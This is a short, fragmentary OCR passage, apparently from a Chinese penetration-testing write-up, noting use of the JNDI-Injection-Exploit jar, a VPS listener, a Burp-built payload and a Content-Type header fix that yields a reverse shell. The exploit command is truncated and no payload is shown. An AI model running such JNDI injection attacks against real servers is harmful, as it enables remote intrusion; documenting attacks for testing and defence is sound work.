
java
 -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-
all
.jar -
vps开启监听
burp构造payload
发现服务器监听无信息返回，添加Content-Type头
Content-Type:application/x-www-form-urlencoded
添加后
成功反弹